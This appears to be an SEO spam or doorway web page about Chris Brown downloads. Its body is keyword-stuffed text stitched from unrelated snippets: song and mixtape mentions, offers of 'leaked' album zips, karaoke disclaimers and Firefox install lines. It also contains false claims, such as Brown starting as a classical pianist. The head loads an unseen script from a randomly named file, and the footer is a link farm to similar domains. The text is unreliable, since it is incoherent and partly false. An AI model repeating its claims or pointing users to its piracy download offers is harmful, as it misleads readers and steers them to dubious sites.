

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/792.html
body_size: 2909
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/792.html" /><title>Chris brown streeter download firefox</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- olapet --><!-- bespsticid --><div class="bigzabulk" id="listhapnetw"></div><div class="renfhoran"></div><div class="exchocor" id="provafdic"></div><!-- ogldinun --><div class="convnanji"></div><div class="clovthankbechs"></div><!-- oustuco --><div class="mashovsmon"></div><div class="halfcudes" id="egtilno"></div><!-- flirilprop --><div class="ilatac"></div><div class="guanghermonth" id="lacasett"></div><!-- sehahmott --><div class="ketttickna" id="compfulree"></div><h1>Chris brown streeter download firefox</h1><!-- olapet --><!-- bespsticid --><div class="bigzabulk" id="listhapnetw"></div><div class="renfhoran"></div><div class="exchocor" id="provafdic"></div><!-- ogldinun --><div class="convnanji"></div><div class="clovthankbechs"></div><!-- oustuco --><div class="mashovsmon"></div><div class="halfcudes" id="egtilno"></div><!-- flirilprop --><div class="ilatac"></div><div class="guanghermonth" id="lacasett"></div><!-- sehahmott --><div class="ketttickna" id="compfulree"></div><p>X clean deluxe version chris brown release info allmusic. Download chris brown mp3 songs and albums music downloads. Music rights are covered by collection societies and publishers. Drake dark lane demo tapes album april 24, 2020 download album. Chris brown, tyga ayo lyric video chris brown autumn leaves explicit ft. X files was announced via twitter one day before its release, and was released due to the delay of chris thenupcoming studio album x. This chris brown sample library is comprised of free hip hop drums, free hip hop claps, free hip hop snares, free hip hop hihats, free hip hop effectsfx. Chris brown s longawaited collaboration with sevyn streeter, parachute, has landed in full. Yeah 3x chris brown custom backing track karaoke version. Chris brown pretty diamonds cdq mp3 download jeezy ft. Someone pick me up, cause im fallin down its getting heavy i think im bout ready to break down im standing up, but im fallin down time keeps on tickin on wish there was a way to slow it down someone pick me up, cause im fallin down im fallin down, down, down, down, down, down, down, down im fallin down, down, down, down. Love the music, hate the person, but life is full of bad decisions. Chris brown it wont stop julian calor remix subscribe me now. Chris browns debut album made a furor in 2005, and now the musicians fans got his new creation.</p> <p>The three tracks are now available in select international markets while rest of the world will be able to hear. Chris brown, amber denise streeter, calvin harris, justin franks, kevin mccall all files available for download are backing tracks, theyre not the original music. The images are for illustrative purposes only and are not contractual. News chris brown and karrueche tran to face off in court this week march 7. You can buy latest album wobble up cds 2019 chris brown. Trey songz slow motion official music video youtube.</p> <p>Credit allows you to download with unlimited speed. The autotuned dance jam, which was first teased a couple years ago, finds breezy and sevyn celebrating love. Brown s selftitled debut album, chris brown was released on november 29, 2005. Listen to sevyns it wont stop clicknpress remix featuring chris brown.</p> <p>Chris brown s debut album made a furor in 2005, and now the musicians fans got his new creation. Released via datpiff, the project features scrapped tracks. Chris brown by atlantic records published on 20828t19. Use the link provided to download and install firefox from mozillas website. Watch the official music video for privacy by chris brown. Listen to free internet radio, sports, music, news, talk and podcasts. Production is handled by brown and several record producers, including the underdogs, polow da don, brian kennedy, the runners, the messengers, danja and fuego. Free chris brown sample pack, drum kit, samples, sounds, fx. Drake dark lane demo tapes mixtape may 1, 2020 download album. Browns selftitled debut album, chris brown was released on november 29, 2005. Chris browns songs stream online music songs listen. Download chris brown parachute ft sevyn streeter mp3. Since chris brown didnt end up dropping his album royalty today, hes instead coming through with the next best thing.</p> <p>Sevyn streeter say it remix lay it down 5 ft august alsina, pleasure p, chris brown, sevyn. Chris brown it wont stop julian calor remix youtube. Nov 27, 2015 download chris brown s surprise mixtape, before the party. Download chris browns surprise mixtape, before the party. The album also features several guest appearances, including big sean, wiz khalifa and nas. Over two years in the making, a period that involved a multitude of revisions and delays, anger management therapy, drug rehabilitation, and a jail stay for parole violation, x surfaced as chris brown s sixth fulllength studio release in september 2014. Chris brown private show free mp3 download and stream. All backing tracks and cover versions on this website are rerecorded and do not use in any form the original music or original vocals or any feature of the original recording. Chris brown x deluxe 2014 itunes aac m4a album zip.</p> <p>Listen to sevyns it wont stop mozaix festival radio edit featuring chris brown. Hotnewnobs provides all latest songs albums mixtapes streaming, afro pop, hip hop, afro beats and latest entertainment news updates. Jeezys last album, novembers church in these streets, was a turn in the politicallyminded direction. Chris brown, tory lanez im tryna keep my head strong but my heart wont just let me grow away from you geazy gets an assist from chris brown and tory lanez to shoot the official visual for for their collab drifting. Today, we will be releasing the newest leaked album from chris brown x deluxe version album leaked complete edition. Fine china chris brown custom backing track karaoke. Next to you is a song by american recording artist chris brown, included as a track on his fourth studio album, f. The new mixtape features guest appearances from ludacris, busta rhymes, and a bonus track with kid ink.</p> <p>It was released on july 3, 2012, through rca records. Sevyn streeter red handed mp3 song audio download music the indigo hit maker, chris brown team up with sevyn streeter for this banging song titled red handed take a listen below and share. Chris brown funny chris brown art breezy chris brown chris brown albums cris brown chris brown wallpaper chris brown pictures bad girl aesthetic photo wall collage 33. Chris brown by awesomeness56561 published on 20140118t17. Chris brown began his music career as a classical pianist, but became increasingly influenced by american experimental and improvised music. As promised, chris brown lets go of a new 6 track project titled x files. Chris brown drops another fire single with pull up while his romantic life, as far as what hes made public, has been spotty at best, brown takes on the role of hopelessly infatuated drinker on this song, his vocal delivery seemingly melting straight into the moody instrumental. About next to you next to you is a song by american recording artist chris brown, included as a track on his fourth studio album, f. Listen to sevyns it wont stop cahill radio edit featuring chris brown. Nov 19, 20 as promised, chris brown lets go of a new 6 track project titled x files. Download all of the official remixes now on itunes. Download leaked chris brown hacks and glitches portal. Over two years in the making, a period that involved a multitude of revisions and delays, anger management therapy, drug rehabilitation, and a jail stay for parole violation, x surfaced as chris browns sixth fulllength studio release in september 2014. This free download hip hop sample pack contains a free chris brown drum kit and chris brown sounds and samples.</p> <p>Chris brown returns with his first single from his upcoming album graffiti called. It was released as the third single from browns second studio album exclusive 2007. Linux installation instructions click to expand use the link provided to download and install firefox from mozillas website. B sevyn streeter dont bryson tiller remix sevyn streeter it wont stop feat. Posted in hip hop, trending tagged chris brown, sevyn streeter 2. Youngboy never broke again 38 baby 2 album april 23, 2020 mp3. Chris brown ep version by sevyn streeter on amazon music. Sevyn streeter it wont stop ft chris brown mp3 download. Chris brown to my bed free mp3 download and stream.</p> <p>Listen to sevyns it wont stop dwyr radio edit featuring chris brown. Nov 19, 20 x files was announced via twitter one day before its release, and was released due to the delay of chris thenupcoming studio album x. Free chris brown sample pack, drum kit, samples, sounds. Sevyn streeter say it tory lanez remix shoulda been there feat. Chris brown transformer featuring lil wayne listen and download this song first at here is the song we have all been waiting for. Here you can buy and download music mp3 chris brown. Posted in hip hop, trending tagged chris brown, snoop dogg 3. Recommended tracks jacquees come thru by sosalang published on 20140604t05. It was later certified double platinum in the united states, and gold in australia, canada and the united kingdom.</p><!-- olapet --><!-- bespsticid --><div class="bigzabulk" id="listhapnetw"></div><div class="renfhoran"></div><a href="https://counkelinkglob.web.app/1140.html">1140</a> <a href="https://counkelinkglob.web.app/816.html">816</a> <a href="https://counkelinkglob.web.app/142.html">142</a> <a href="https://counkelinkglob.web.app/936.html">936</a> <a href="https://counkelinkglob.web.app/460.html">460</a> <a href="https://counkelinkglob.web.app/891.html">891</a> <a href="https://counkelinkglob.web.app/1297.html">1297</a> <a href="https://counkelinkglob.web.app/1373.html">1373</a> <a href="https://counkelinkglob.web.app/1169.html">1169</a> <a href="https://counkelinkglob.web.app/865.html">865</a> <a href="https://counkelinkglob.web.app/1303.html">1303</a> <a href="https://counkelinkglob.web.app/84.html">84</a> <a href="https://counkelinkglob.web.app/1551.html">1551</a> <a href="https://counkelinkglob.web.app/1265.html">1265</a> <a href="https://counkelinkglob.web.app/1189.html">1189</a> <a href="https://counkelinkglob.web.app/242.html">242</a> <a href="https://counkelinkglob.web.app/9.html">9</a> <a href="https://counkelinkglob.web.app/778.html">778</a> <a href="https://counkelinkglob.web.app/405.html">405</a> <a href="https://counkelinkglob.web.app/854.html">854</a> <a href="https://counkelinkglob.web.app/783.html">783</a> <a href="https://counkelinkglob.web.app/88.html">88</a> <a href="https://pesderwvepu.web.app/799.html">799</a> <a href="https://ifofmarsi.web.app/333.html">333</a> <a href="https://nomistenigh.web.app/36.html">36</a> <a href="https://erdoordita.web.app/650.html">650</a> <a href="https://moagalimon.web.app/117.html">117</a> <a href="https://guipabersmi.web.app/1089.html">1089</a> <a href="https://itticchabo.web.app/1295.html">1295</a><!-- olapet --><!-- bespsticid --><div class="bigzabulk" id="listhapnetw"></div><div class="renfhoran"></div><div class="exchocor" id="provafdic"></div><!-- ogldinun --><div class="convnanji"></div><div class="clovthankbechs"></div><!-- oustuco --><div class="mashovsmon"></div></body></html>